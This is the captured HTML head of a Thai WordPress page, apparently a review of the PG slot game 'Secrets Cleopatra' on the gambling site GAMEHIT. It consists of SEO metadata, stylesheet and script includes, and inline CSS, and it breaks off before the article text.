

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamehit.vip/secrets-cleopatra/
body_size: 25174
content:
<!DOCTYPE html>
<html lang="th">
<head> 
<meta name="google-site-verification" content="ym0qXH4Z7pIpJsvw1tgIx-73LDlJmTPrmjn3inLvZ4w" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Secrets Cleopatra (ความลับคลีโอพัตรา) รีวิวเกมสล็อตค่าย PG - GAMEHIT</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Secrets Cleopatra ความลับคลีโอพัตรา เกมสล็อตจากค่าย PG ที่มีฟีเจอร์เพลาขยายที่ไม่มีที่สิ้นสุด พร้อมตัวคูณเงินรางวัลสูงสุด 100,000 เท่า" />
	<link rel="canonical" href="https://www.gamehit.fun/secrets-cleopatra/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Secrets Cleopatra (ความลับคลีโอพัตรา) รีวิวเกมสล็อตค่าย PG - GAMEHIT" />
	<meta property="og:description" content="Secrets Cleopatra ความลับคลีโอพัตรา เกมสล็อตจากค่าย PG ที่มีฟีเจอร์เพลาขยายที่ไม่มีที่สิ้นสุด พร้อมตัวคูณเงินรางวัลสูงสุด 100,000 เท่า" />
	<meta property="og:url" content="https://www.gamehit.fun/secrets-cleopatra/" />
	<meta property="og:site_name" content="GAMEHIT" />
	<meta property="article:published_time" content="2022-07-24T16:12:33+00:00" />
	<meta property="article:modified_time" content="2022-07-24T17:32:34+00:00" />
	<meta property="og:image" content="https://www.gamehit.fun/wp-content/uploads/2022/07/S__2875395.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gamehit.fun/secrets-cleopatra/#article","isPartOf":{"@id":"https://www.gamehit.fun/secrets-cleopatra/"},"author":{"name":"admin","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350"},"headline":"Secrets Cleopatra (ความลับคลีโอพัตรา) รีวิวเกมสล็อตค่าย PG","datePublished":"2022-07-24T16:12:33+00:00","dateModified":"2022-07-24T17:32:34+00:00","mainEntityOfPage":{"@id":"https://www.gamehit.fun/secrets-cleopatra/"},"wordCount":42,"publisher":{"@id":"https://www.gamehit.fun/#organization"},"image":{"@id":"https://www.gamehit.fun/secrets-cleopatra/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2022/07/S__2875395.png","keywords":["การันตีการเงิน","ฝากถอนไว","สล็อตเว็บตรง","สล็อตแตกง่าย"],"articleSection":["สล็อต"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.gamehit.fun/secrets-cleopatra/","url":"https://www.gamehit.fun/secrets-cleopatra/","name":"Secrets Cleopatra (ความลับคลีโอพัตรา) รีวิวเกมสล็อตค่าย PG - GAMEHIT","isPartOf":{"@id":"https://www.gamehit.fun/#website"},"primaryImageOfPage":{"@id":"https://www.gamehit.fun/secrets-cleopatra/#primaryimage"},"image":{"@id":"https://www.gamehit.fun/secrets-cleopatra/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2022/07/S__2875395.png","datePublished":"2022-07-24T16:12:33+00:00","dateModified":"2022-07-24T17:32:34+00:00","description":"Secrets Cleopatra ความลับคลีโอพัตรา เกมสล็อตจากค่าย PG ที่มีฟีเจอร์เพลาขยายที่ไม่มีที่สิ้นสุด พร้อมตัวคูณเงินรางวัลสูงสุด 100,000 เท่า","breadcrumb":{"@id":"https://www.gamehit.fun/secrets-cleopatra/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.gamehit.fun/secrets-cleopatra/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/secrets-cleopatra/#primaryimage","url":"https://www.gamehit.fun/wp-content/uploads/2022/07/S__2875395.png","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2022/07/S__2875395.png","width":1000,"height":600,"caption":"Secrets Cleopatra"},{"@type":"BreadcrumbList","@id":"https://www.gamehit.fun/secrets-cleopatra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gamehit.fun/"},{"@type":"ListItem","position":2,"name":"Secrets Cleopatra (ความลับคลีโอพัตรา) รีวิวเกมสล็อตค่าย PG"}]},{"@type":"WebSite","@id":"https://www.gamehit.fun/#website","url":"https://www.gamehit.fun/","name":"GAMEHIT","description":"เว็บรวมเกมฮิต 1 บาท ก็เบทได้","publisher":{"@id":"https://www.gamehit.fun/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gamehit.fun/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.gamehit.fun/#organization","name":"GAMEHIT","url":"https://www.gamehit.fun/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/logo/image/","url":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","width":443,"height":273,"caption":"GAMEHIT"},"image":{"@id":"https://www.gamehit.fun/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.gamehit.fun/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gamehit.fun' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GAMEHIT &raquo; ฟีด" href="https://www.gamehit.fun/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #212121;border: 1px solid #c1a713;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #e0af00;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #e0af00;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hitmag-style-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-flexslider-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/flexslider.css?ver=1740463309' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/magnific-popup.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='msl-main-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.gamehit.fun/wp-content/uploads/master-slider/custom.css?ver=10.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8778-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-8778.css?ver=1740383042' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-34408-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-34408.css?ver=1740384187' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/html5shiv.min.js?ver=6.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.gamehit.fun/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gamehit.fun/wp-json/wp/v2/posts/34408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gamehit.fun/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.gamehit.fun/?p=34408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Fsecrets-cleopatra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Fsecrets-cleopatra%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.6 - Responsive Touch Image Slider | avt.li/msf" />
<script type="text/javascript" src="//www.gamehit.fun/?wordfence_syncAttackData=1768801875.0729" async></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #ffd00b;
			}

            .th-readmore {
                background: #ffd00b;
            }           

            a:hover {
                color: #ffd00b;
            } 

            .main-navigation a:hover {
                background-color: #ffd00b;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #ffd00b;
            }

            #main-nav-button:hover {
                background-color: #ffd00b;
            }

            .post-navigation .post-title:hover {
                color: #ffd00b;
            }

            .top-navigation a:hover {
                color: #ffd00b;
            }

            .top-navigation ul ul a:hover {
                background: #ffd00b;
            }

            #top-nav-button:hover {
                color: #ffd00b;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #ffd00b;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #ffd00b;
            }

            .nav-links .current {
                background: #ffd00b;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .footer-widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .widget-area a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .widget a:hover {
                color: #ffd00b;
            }

            .site-info a:hover {
                color: #ffd00b;
            }

            .search-form .search-submit {
                background: #ffd00b;
            }

            .hmb-entry-title a:hover {
                color: #ffd00b;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #ffd00b;
            }

            .hms-title a:hover {
                color: #ffd00b;
            }

            .hmw-grid-post .post-title a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #ffd00b;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #ffd00b;
            }

            a.hm-viewall {
                background: #ffd00b;
            }

            #hitmag-tags a,
